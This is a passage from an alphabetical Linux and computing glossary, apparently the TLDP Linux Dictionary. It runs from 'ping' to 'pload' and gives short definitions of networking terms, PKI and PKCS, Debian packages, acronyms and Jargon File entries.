to be set to a large size, forcing fragmentation. When used with the flood above, it can overload machines since fragmentation reassembly is so slow. Contrast: There is an IRC command called "PING" that is unrelated to the ICMP ping. It is simply the text string "PING", where the target replies with "PONG". From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ping*

To check if a server is running. From the sound that a sonar systems makes in movies, you know, when they are searching for a submarine. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ping*

[from the submariners' term for a sonar pulse] 1. n. Slang term for a small network message (ICMP ECHO) sent by a computer to check for the presence and alertness of another. The Unix command  $ping(8)$  can be used to do this manually (note that  $ping(8)$ 's author denies the widespread folk etymology that the name was ever intended as acronym for `Packet INternet Groper'). Occasionally used as a phone greeting. See ACK, also ENQ. 2. vt. To verify the presence of. 3. vt. To get the attention of. 4. vt. To send a message to all members of a mailing list requesting an ACK (in order to verify that everybody's addresses are reachable). "We haven't heard much of anything from Geoff, but he did respond with an ACK both times I pinged jargon−friends." 5. n. A quantum packet of happiness. People who are very happy tend to exude pings; furthermore, one can intentionally create pings and aim them at a needy party (e.g., a depressed person). This sense of ping may appear as an exclamation; "Ping!" (I'm happy; I am emitting a quantum of happiness; I have been struck by a quantum of happiness). The form "pingfulness", which is used to describe people who exude pings, also occurs. (In the standard abuse of language, "pingfulness" can also be used as an exclamation, in which case it's a much stronger exclamation than just "ping"!). Oppose blargh. The funniest use of `ping' to date was described in January 1991 by Steve Hayman on the Usenet group comp.sys.next. He was trying to isolate a faulty cable segment on a TCP/IP Ethernet hooked up to a NeXT machine, and got tired of having to run back to his console after each cabling tweak to see if the ping packets were getting through. So he used the sound−recording feature on the NeXT, then wrote a script that repeatedly invoked ping(8), listened for an echo, and played back the recording on each returned packet. Result? A program that caused the machine to repeat, over and over, "Ping ... ping ... ping ..." as long as the network was up. He turned the volume to maximum, ferreted through the building with one ear cocked, and found a faulty tee connector in no time. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PING (Packet Internet Groper)*

A diagnostic utlity program that is commonly used to determine whether a computer is properly connected to the Internet. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PingOO Linux*

French based distribution. This a Debian based distribution intended for servers. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pingus*

Free Lemmings(tm) clone Pingus is a free Lemmings clone covered under the GPL. Pingus uses ClanLib, which allows you to compile Pingus under Windows and Linux, other operating systems might follow. A Windows version isn't available, but it should be possible to compile it from source. Under Linux it is possible to play Pingus under X or in fullscreen, using svgalib or OpenPTC, it runs in 640x480x16bpp. Pingus will have two main modes, one will be a full featured lemmings clone, with all of the basic actions (digger, bridger, etc.) and extensible to include new action and levels. The other mode will be a worms clone, with bazooka pingus, different weapons, etc. At the moment the lemmings mode makes good progress, all basic pingus are painted and the implementation of them goes on. I haven't started to implement the worms mode yet, this will follow when I am finish with the lemmings mode. Both modes will have sub modes for multiplay, over Internet, LAN or split screen.



[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Pipeline*

A sequence of programs through which a stream of data passes. Each stage or filter performs some operation on the data. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pipenightdreams*

Connect pipes to get the water flowing from inlet to outlet. If you know the old arcade−game "Pipe Dreams", you'll instantly recognize this. The goal is to connect different pipe segments to let the water flow from the inlet and through as many pipes as possible, until it finally reaches the outlet. This requires an even combination of speed, skill and foresight. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pipes and sockets*

Special files that programs use to communicate with one another. They are rarely seen, but you might be able to see a socket or two in the /dev/directory. From Complete−Idiot's Guide to Linux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Piping Symbol*

The | keyboard character (the Shift−Backslash character above the Enter key on a typical 101−key keyboard). It is often used to feed the output from one command or program to another. For example, history | grep mcopy sends the contents of the .bash history file (via the history command) to the grep program, searching for the string "mcopy". (Also, see Append Symbol and Redirection Symbol.) From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PIPS*

Parallel Information Processing System (GNU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PIPS*

Pattern Information Processing Systems From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PIRA*

Printing Industries Research Association (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PISA*

Portable InformationsSystem Architecture (DB, infodas, PISA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PISABG*

PISA/Business Graphics (PISA), "PISA/BG" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PISADB*

PISA/Data Base (PISA, DB), "PISA/DB" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PISADD*

PISA/Data Dictionary (PISA), "PISA/DD" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PISADK*

PISA/ ??? (PISA), "PISA/DK" From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PISAMP*

PISA/Menue Processor (PISA), "PISA/MP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PISANT*

PISA/ ??? (PISA), "PISA/NT" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PISAPPS*



## *PKCS (RSA's Public−Key Cryptography Standards)*

A series of documents that were part of RSA's commercial toolkit. Their popularity was such that they become part of many official standard, include S/MIME and SSL. PKCS #1 − RSA Encryption and Signature Among other things, it defines details like how to pad messages. PKCS #3 − Diffie−Hellman Defines ASN.1 structures and algorithsm for DH key agreement PKCS #5 − Password−based Encryption Defines how to hash a password into a symmetric key. PKCS #7 − Cryptographic Message Syntax Standard (RFC 2315) Defines the structure of the digital envelope. Conceptually, it is a e−mail envelope that wraps an encrypted or signed message. However, the framework is used in places outside of e−mail as well. Contrast: PKCS7 is based upon PEM (Privacy Enhanced E−mail), RFC 1422. Essentially, PKCS7 is simply a PEM email in raw binary form without the headers/footers attached. S/MIME, a later standard than PEM, is simply a different wrapper around the PKCS7 envelope that conforms to the MIME standards. PKCS #10 − Certification Request Syntax Standard Used by Netscape and Microsoft web browsers, SSL libraries, ANSI X9.30. PKCS #11 − Cryptographic Token Interface Standard Abstract API for smart cards. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pkf*

Perl Kanji code conversion Filter Pkf is a perl script and has features as nkf (Network Kanji Filter). This converts from an input code including one of JIS, SJIS, Japanese EUC to a code another assigned one. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pkg−config*

program and autoconf macro to gather compile/link flags pkg−config is a program to get compile and link flags for libraries you're linking with. It requires the library package to install a description file with the needed information. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pkgconfig*

pkgconfig is a program which helps you gather information to makelife easier when you are compiling a program for those programs which support it.In fact, it's required to build certain packages. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pkgconfig*

The pkgconfig tool determines compilation options. For each required library, it reads the configuration file and outputs the necessary compiler and linker flags. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pkglist*

Package List Correcter Pkglist is the package list correcter, which help us generating mini Debian. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PKI*

Public Key Infrastructure (cryptography, Internet, ITU, PKI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PKI (Public Key Infrastructure)*

PKI is the next wave of cryptography. Traditional cryptography (since the time of the ancient Greeks) has been based upon the concept of the "shared secret" (such as a password). This was good, but it suffered from the problem of having to communicate that secret among those people who should know it −− anybody who knew the secret could forge messages to anybody else or decrypt messages intended for other people. In 1970, a new technology called "asymmetric" cryptography was discovered in which a pair of keys could be used: one for encryption−only, and the other for decryption−only. The key used to encrypt could not decrypt, and vice versa. This peculiar mathematical property was discovered to be fantastically useful. For example, you can publish one of the keys to everyone in the world, who can then use it to encrypt a message to you that only you can decrypt. For this reason, the technology is better known as public−key cryptography. The technology works in the other direction as well. This means that you could encrypt a message with your private−key and send it out, and everyone with your public−key will know that it could only have

come from you, because only you know your private−key. This authenticates that you are who you say you are. These and other properties provide solutions to a wide number of longstanding issues with cryptography. The various uses for public−keys have been bundled together in what is known as a new cryptographic infrastructure: PKI. Key point: PKI consists of: certificates A public and/or private key is stored in a file called a "certificate". It also includes identification information as to who the own of the certificate is, as well as a signature by a CA validating that the data hasn't been forged. Certificate Authorities (CA) Certificates are issued by a Certificate Authority, who usually will sign the certificate as well as provide some revocation facilities. Certificate Revocation Lists (CRLs) If the private−key is compromised (i.e. inadvertently made public), then the certificate containing that key needs to be "revoked". That essentially means the CA who assigned the certificate posts the certificate on its website. This allows people to publicly check this fact. repositories (e.g. LDAP directories) So that public−keys for people can be found. Uses: PKI (public−keys, certificates, etc.) is used in: S/MIME Secure e−mail. PGP Also secure e−mail. Smart card SSH SSL IPsec From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pkill*

look up or signal processes based on name and other attributes From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PKS*

Polizeiliche KriminalStatistik (INPOL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pkspxy*

PGP Public Key Server Proxy Daemon This package implements a caching proxy to be used between any program which speaks the HKP protocol for PGP public key exchange, and any HKP−capable key server (this will probably be pks). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pkspxyc*

PGP Public Key Server Proxy Client pkspxyc is the "smart" client to be used with the PKS proxy server. More generally, it can be used as a HKP client with almost any PGP key server. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PKT*

Partition Knowledge Table From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pktogf*

convert packed font files to generic font files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pktrace*

Converts Metafont fonts into Type1 fonts pktrace is a small Python program that lets you trace a TeX bitmap font (a METAFONT font) into a PFA or PFB font (A PostScript Type1 Scalable Font). It is licensed under the GNU GPL. Type1 fonts offer many advantages over bitmaps, as they allow PostScript files to render correctly on printers with many resolutions. Moreover, Ghostscript can generate much better PDF, if given scalable fonts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pktype*

verify and translate a packed font bitmap file to plain text From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PL*

Physical Layer (ISO, OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pl2pm*

Rough tool to translate Perl4 .pl files to Perl5 .pm modules. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PLA*

Program License Agreement (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PLA*

Programmable Logic Array From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plain text*

Unencrypted, text−based data stored in a universal format that can be read by most computer systems and applications. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *plain−ASCII*

/playn−as'kee/ Syn. flat−ASCII. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plaintext*

A message that is not encrypted and therefore easily read. Key point: Depending upon context, plaintext can refer to the contents of a message before encryption, after it has been decrypted, or even a message that is in the "clear" and not encrypted at all. Key point: Many networking protocol protocols use plaintext passwords that can simply be sniffed off the wire. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Plamo Linux*

This looks like a Slackware based distribution. Japanese distribution From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *plan*

X/Motif day planner (dynamically compiled with LessTif) Plan is a schedule planner based on X/Motif. It displays a month calendar similar to xcal, but every day box is large enough to show appointments in small print. By pressing on a day box, the appointments for that day can be listed and edited. Appointments are entered with the following information (everything except the time is optional): − the date, time, and length of the appointment − an optional text message to be printed, − an optional script to be executed, − early−warn and late−warn triggers that precede the alarm time − repetitions: [n−th] weekdays, days−of−the−month, every n days, yearly − optional fast command−line appointment entry − flexible ways to specify holidays and vacations − extensive context help − multiuser capability using the netplan server, provided by the netplan package From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plan file*

n. [Unix] On systems that support finger, the `.plan' file in a user's home directory is displayed when the user is fingered. This feature was originally intended to be used to keep potential fingerers apprised of one's location and near−future plans, but has been turned almost universally to humorous and self−expressive purposes (like a sig block). See also Hacking X for Y. A recent innovation in plan files has been the introduction of "scrolling plan files" which are one−dimensional animations made using only the printable ASCII character set, carriage return and line feed, avoiding terminal specific escape sequences, since the finger command will (for security reasons; see letterbomb) not pass the escape character. Scrolling .plan files have become art forms in miniature, and some sites have started competitions to find who can create the longest running, funniest, and most original animations. Various animation characters include: Centipede: mmmmme Lorry/Truck: oo−oP Andalusian Video Snail:  $\mathcal{Q}/$  and a compiler (ASP) is available on Usenet for producing them. See also twirling baton. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *planner−el*

The Emacs Planner This package extends emacs−wiki to act as a day planner. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Platform*

Platform is a term usually used to describe operating systems. Typically, people will refer to an IBM compatible DOS environment as a PC platform or a Macintosh System environment as a MAC

platform. From Faculty−of−Educatio[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PLATO*

Programmed Logic for Automated Teaching Operations From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *platter*

A round magnetic plate that makes up part of a hard drive. Hard drives generally have several platters and require a read/write head for each side of the platter. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *playmidi*

MIDI player Playmidi is a MIDI file player that will playback to FM, GUS, and external MIDI. It also supports Creative Music Files (CMF) and Microsoft RIFF (RMI) files and large MIDI archives from games such as Ultima 7. There are 3 interfaces: text only, svgalib, and X. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *playmp3list*

Another front−end to mpg123 with theme support Main features: o Displays a large scrollable playlist o Browse playlists, directories and 'virtual playlists', even while playing o Fully configurable key mappings and color schemes in a playmp3listrc file o Real−time toggling of shuffle/repeat modes o Instant jumps to one of 10 configurable directories/playlists o Standard player controls o PCM volume changing o Time elapsed and song format displays o Optional ID3v1 tag extraction in the playlist o Full/short (beautified) filename display in playlist o Command−line options to quickly override rc file settings o Uses mpg123 for decoding From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PLB*

Picture Level Benchmark (GPC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PLBSI*

Picture Level Benchmark Sample Implementation (GPC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PLC*

Programmable Logic Controller (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PLCC*

Plastic Leaded [/ Leadless] Chip Carrier From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PLCP*

Physical Layer Convergence Procedure / Protocol (UNI, DS−3) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PLD*

PLD is a Linux distribution made mainly in Poland and by Poles. It has many interesting features. Some of the web site is in English. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PLD*

Programmable Logic Device (IC, RL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PLD RescueCD*

PLD RescueCD is a bootable disk that contains a live Linux distribution based on PLD Linux with a 2.4.20 modular kernel. This version uses transparent compression to fit about 130 MB of software onto a single mini CD 50 MB in usable form. These images are small enough to fit on most business card−sized CD−ROMs (approx. 50MB), but can be burned onto any standard CD−R or CD−RW, as well. PLD RescueCD can be used to rescue ailing machines, perform intrusion post−mortems, act as a temporary secure linux−based workstation (using ssh, vpn connecting to remote host − other

networking clients are also supported), install PLD Linux, and perform many other as yet unimagined tasks. Initial version 1.00 was released April 6, 2003. Version 1.01 was released June 17, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PLDA*

Private Loop Direct Attach From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PLDM*

Power Line Disturbance Monitor From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *plex86*

PC virtualization program to run x86 operating systems. Plex86 is an extensible free PC virtualization software program which will allow PC and workstation users to run multiple operating systems concurrently on the same machine. Plex86 is able to run several operating systems, including MSDOS, FreeDOS, Windows9x/NT, GNU/Linux, FreeBSD and NetBSD. It will run as much of the operating system and application software natively as possible, the rest being emulated by the PC virtualization monitor. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *plex86−kernel−src*

kernel code for Plex86 This package includes sources of the Plex86 kernel code. You can use them to build the linux module required to run Plex86. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PLI*

Programming Language One (DEC), "PL/I" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *plib1*

Portability Libraries: Run−time package, stable release Provides a Joystick interface, a simple GUI built on top of OpenGL, some standard geometry functions, a sound library and a simple scene graph API built on top of OpenGL. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plib1.5*

Portability Libraries: Run−time package, unstable release Provides a Joystick interface, a simple GUI built on top of OpenGL, some standard geometry functions, a sound library and a simple scene graph API built on top of OpenGL. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PLIP*

Parallel Line Internet Protocol (IP), "PL/IP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PLIP*

see parallel line Internet protocol (PLIP). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *plipconfig*

fine tune PLIP device parameters From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PLL*

Phase Locked Loop From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *plld*

Create a SWI−Prolog embedded executable From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PLM*

Programming Language for Microcomputers From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PLMN*
Public Land Mobile Network (mobile−systems, GSM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pload*

